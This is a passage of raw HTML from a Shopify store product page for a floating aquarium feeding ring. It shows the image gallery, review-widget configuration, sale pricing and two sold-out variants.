                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913149.jpg?v=1594600616&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743831175"
              data-media-position="26"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-26
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913151.jpg?v=1594602190&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743863943"
              data-media-position="27"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 27 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-27
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913134.jpg?v=1594602862&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161744027783"
              data-media-position="28"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 28 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-28
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913153.jpg?v=1594603450&amp;width=416 416w" width="416" height="739" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-28
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/aquarium-feeding-ring-floating-fish-food-tray"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Aquarium Feeding Ring - Floating Fish Food Tray
                </h1>
                <a href="/products/aquarium-feeding-ring-floating-fish-food-tray" class="product__title">
                  <h2 class="h1">
                    Aquarium Feeding Ring - Floating Fish Food Tray
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4851348897927",
      collection_id: "182523199623",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='aquarium-feeding-ring-floating-fish-food-tray' product-id='4851348897927'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$12.95 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$12.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$19.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33676964429959">
                  
<input type="hidden" name="product-id" value="4851348897927" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>

  <variant-selects
    id="variant-selects-template--19457122140389__main"
    class="no-js-hidden"
    data-section="template--19457122140389__main"
    data-url="/products/aquarium-feeding-ring-floating-fish-food-tray"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19457122140389__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19457122140389__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19457122140389__main-1-0"
        name="Color"
        value="Square"
        form="product-form-template--19457122140389__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-0" class='color-foreground-text'>
        Square<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-1"
        name="Color"
        value="Circle"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-1" class='color-foreground-text'>
        Circle<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":33676964429959,"title":"Square","option1":"Square","option2":null,"option3":null,"sku":"35370853-f001-square-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096851591,"product_id":4851348897927,"position":5,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:29:58-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198","variant_ids":[33676964429959]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","public_title":"Square","options":["Square"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Square ","id":8161695400071,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33676964462727,"title":"Circle","option1":"Circle","option2":null,"option3":null,"sku":"35370853-f001-circle-one-size","requires_shipping":true,"taxable":true,"featured_image":{"id":15985096786055,"product_id":4851348897927,"position":6,"created_at":"2020-04-07T08:32:38-06:00","updated_at":"2020-07-12T18:49:37-06:00","alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","width":640,"height":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377","variant_ids":[33676964462727]},"available":false,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Circle","public_title":"Circle","options":["Circle"],"price":1295,"weight":0,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle ","id":8161695432839,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="33676964429959"
          >Square - $12.95 USD - Sold out</option><option
            
            
              disabled
            
            value="33676964462727"
          >Circle - $12.95 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Aquarium Feeding Ring - Floating Fish Food Tray</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Aquarium Feeding Ring - Floating Fish Food Tray</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="33676964429959"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4851348897927" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="33676964429959"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Aquarium Feeding Ring - Floating Fish Food Tray
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$12.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$12.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
